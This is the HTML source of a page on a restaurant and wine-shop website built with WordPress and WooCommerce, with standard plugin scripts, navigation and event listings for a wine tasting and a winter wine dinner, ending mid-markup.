<style id='pixlikes-plugin-styles-inline-css'>
.animate i:after {-webkit-transition: all 1000ms;-moz-transition: all 1000ms;-o-transition: all 1000ms;transition: all 1000ms; }
/*# sourceURL=pixlikes-plugin-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cornerstone2024-style-css' href='https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/css/cornerstone-2024-theme.css?ver=1.0.1754625561' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.cornerstonewayne.com/wp-content/uploads/pum/pum-site-styles.css?generated=1754636010&#038;ver=1.21.5' media='all' />
<script src="https://www.cornerstonewayne.com/wp-content/plugins/constant-contact/class/gcc_ajax.js?ver=6.9" id="gcc_ajax-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.cornerstonewayne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cornerstonewayne.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://assets.flodesk.com/universal.js?ver=884741584" id="flodesk_script-js"></script>
<script id="flodesk_script-js-after">
(function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    // Using wp_enqueue_script and wp_enqueue_script_module rather than JavaScript to instatiate flodesk assets
	// var f = d.getElementsByTagName(t)[0];
    // var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
	// Do not insert module here, use wp_enqueu_script_module above to properly insert code
    // var sm = d.createElement(t);
    // sm.async = true;
    // sm.type = 'module';
    // sm.src = h + s + '.mjs' + v;
    // f.parentNode.insertBefore(sm, f);
    // var sn = d.createElement(t);
    // sn.async = true;
    // sn.noModule = true;
    // sn.src = h + s + '.js' + v;
    // f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
//# sourceURL=flodesk_script-js-after
</script>
<link rel="https://api.w.org/" href="https://www.cornerstonewayne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonewayne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cornerstonewayne.com"><link rel="alternate" href="https://www.cornerstonewayne.com/wp-json/tribe/events/v1/" /><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104895489-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true};
			const gaID = 'UA-104895489-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://assets.flodesk.com/universal.mjs?ver=884741584" id="flodesk_script-module-js-module"></script>
<link rel="modulepreload" href="https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-200-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-300-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-400-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-500-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-600-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-700-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-800-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-900-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:200;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-200-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-300-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-400-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-500-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-600-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-700-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:800;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-800-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-900-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-300-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-400-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-500-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-600-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-700-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-300-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-400-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-500-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-600-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-700-italic.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" />
</head>

<body data-rsssl=1 class="error404 wp-custom-logo wp-embed-responsive wp-theme-cornerstone-2024 theme-cornerstone-2024 stk-has-block-style-inheritance woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js tribe-events-page-template tribe-no-js ctct-cornerstone-2024">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-stackable-columns alignfull stk-block-columns stk-block stk-b9afe71 stk-block-background cs-header-gradient-container stk--has-background-overlay" data-block-id="b9afe71"><style>.stk-b9afe71 .stk--block-align-b9afe71{align-items:flex-start !important;}.stk-b9afe71 {background-color:transparent !important;padding-top:30px !important;padding-right:0px !important;padding-bottom:15px !important;padding-left:0px !important;margin-bottom:0px !important;}.stk-b9afe71:before{background-image:linear-gradient(180deg,rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.3) 77%,rgba(0,0,0,0) 100%) !important;}.stk-b9afe71-column{--stk-columns-spacing:0px !important;--stk-column-gap:50px !important;justify-content:center !important;}@media screen and (max-width: 767px){.stk-b9afe71 {padding-top:15px !important;}}</style><div class="stk-row stk-inner-blocks stk--block-align-b9afe71 stk-block-content stk-content-align stk-b9afe71-column stk--flex alignfull">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-8a4ed5b cs-header-nav-container" data-v="4" data-block-id="8a4ed5b"><style>@media screen and (min-width: 768px){.stk-8a4ed5b {flex:var(--stk-flex-grow, 1) 1 calc(33.333% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-8a4ed5b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-8a4ed5b-inner-blocks"><nav class="is-responsive items-justified-left cs-header-left-nav wp-block-navigation is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-fc4fd283 wp-block-navigation-is-layout-flex" aria-label="Header - Left Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5z"></path><path d="M5 12.8h14v-1.5H5v1.5z"></path><path d="M5 19h14v-1.5H5V19z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-left cs-header-left-nav wp-block-navigation"><li class="wp-block-navigation-item"><div class="cs-mobile-menu-logo wp-block-site-logo"><a href="https://www.cornerstonewayne.com/" class="custom-logo-link" rel="home"><img src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg" class="custom-logo" alt="Cornerstone Bistro &amp; Artisanal Market" decoding="async" /></a></div></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/"><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/reservations"><span class="wp-block-navigation-item__label">Reservations</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/menus"><span class="wp-block-navigation-item__label">Menus</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gift-cards"><span class="wp-block-navigation-item__label">Gift Cards</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/about"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/catering"><span class="wp-block-navigation-item__label">Catering</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/private-events"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/the-wine-shop"><span class="wp-block-navigation-item__label">The Wine Shop</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/giving"><span class="wp-block-navigation-item__label">Giving</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-5212bc3" data-v="4" data-block-id="5212bc3"><style>@media screen and (min-width: 768px){.stk-5212bc3 {flex:var(--stk-flex-grow, 1) 1 calc(33.334% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-5212bc3-container stk--no-background stk--no-padding"><div class="has-text-align-left stk-block-content stk-inner-blocks stk-5212bc3-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-afb59b8 cs-header-logo" data-block-id="afb59b8"><figure><a class="stk-link" href="/"><span class="stk-img-wrapper stk-image--shape-stretch"><img decoding="async" class="stk-img wp-image-19443" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg" width="150" height="300"/></span></a></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-f8598bc cs-header-nav-container" data-v="4" data-block-id="f8598bc"><style>@media screen and (min-width: 768px){.stk-f8598bc {flex:var(--stk-flex-grow, 1) 1 calc(33.333% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-f8598bc-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-f8598bc-inner-blocks"><nav class="is-responsive cs-header-right-nav wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Header – Right Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5z"></path><path d="M5 12.8h14v-1.5H5v1.5z"></path><path d="M5 19h14v-1.5H5V19z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul class="wp-block-navigation__container is-responsive cs-header-right-nav wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/catering"><span class="wp-block-navigation-item__label">Catering</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/events"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/the-wine-shop"><span class="wp-block-navigation-item__label">The Wine Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/giving"><span class="wp-block-navigation-item__label">Giving</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div>
</div></div>
</div>
</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-query has-global-padding is-layout-constrained wp-block-query-is-layout-constrained"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-19836 tribe_events type-tribe_events status-publish hentry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/event/dry-wine-tastings/" target="_self" >&#8220;Dry&#8221; Wine tastings</a></h2>



<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			January 24		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				 @ 			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				12:00 pm			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 &#8211; 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					2:00 pm				</span>
			
						</p>
</div>



<p>Complimentary wine tasting to help you grab your essentials before the snow storm. Including cheese, charcuterie, pasta, and much more! </p>


<div  class="tribe-block tribe-block__event-price" >
		</div>




<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
		
	</div>




	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="View links to add events to your calendar"
						>
							Add to calendar						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20260124T120000/20260124T140000&#038;text=%26%238220%3BDry%26%238221%3B%20Wine%20tastings&#038;details=%3Cp%3EComplimentary+wine+tasting+to+help+you+grab+your+essentials+before+the+snow+storm.+Including+cheese%2C+charcuterie%2C+pasta%2C+and+much+more%21+%3C%2Fp%3E+&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.cornerstonewayne.com"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Calendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Ashley Murphy</p></div></div>

<div class="wp-block-post-date"><time datetime="2026-01-23T20:13:22+00:00"><a href="https://www.cornerstonewayne.com/event/dry-wine-tastings/">January 23, 2026</a></time></div>



</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li><li class="wp-block-post post-19809 tribe_events type-tribe_events status-publish has-post-thumbnail hentry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/event/6th-annual-winter-wine-dinner/" target="_self" >6th Annual winter wine dinner</a></h2>

<figure class="wp-block-post-featured-image"><a href="https://www.cornerstonewayne.com/event/6th-annual-winter-wine-dinner/" target="_self"  ><img width="722" height="1718" src="https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6th Annual winter wine dinner" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM.png 722w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-126x300.png 126w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-430x1024.png 430w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-646x1536.png 646w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-600x1428.png 600w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure>

<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
